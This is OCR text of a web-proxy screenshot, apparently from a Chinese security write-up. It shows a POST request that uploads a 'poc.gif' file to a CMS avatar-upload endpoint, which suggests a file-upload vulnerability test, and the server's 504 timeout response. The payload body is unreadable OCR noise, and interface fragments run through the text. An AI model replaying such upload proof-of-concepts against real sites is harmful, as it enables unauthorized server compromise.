 Go
Cancel
<|▼
>|▼
Target: http://cms.com
?
Request
Raw
Params
Headers
Hex
POST /index.php?con=ucenter&act=upload_head HTTP/1.1
Host: cms.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms.com/index.php?con=ucenter&act=index
Content-Type: multipart/form-data;
boundary=---------------------------7378716652027804962
598086143
Content-Length: 1948
Cookie: PHPSESSID=mb2e37bn0742u88in3gqqn5do4;
safecode=1;
_autologin=0bb35c9a5bUgcGBFMCU1ECA1NXAwoGVgBQVVMEUQV
VB1FRAgABAQEEDQJfGRBbBl4SBFQFXxdeEkcKQltUV15BQFIVQ1FRAn
dHQUpSWV5HXkMCCQgTEVZKEkMNF1EaXRYDUVQKEVVWBlZbWwQHUwMOX
ARSCQMFUAlSD1UBDAAHAwcAVAAAFl4e
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------737871665202780496259808614
3
Content-Disposition: form-data; name="imgFile";
filename="poc.gif"
Content-Type: image/gif
GIF89a@0 0 05|000".00000! 000 ,0 0 @ @ H
?
<
+
>
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.13.3
Date: Sat, 17 Mar 2018 15:37:55 GMT
Content-Type: text/html
Content-Length: 183
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.13.3</center>
</body>
</html>
?
<
+
>
Type a search term
0 matches
信安之路
340 bytes | 60,009 millis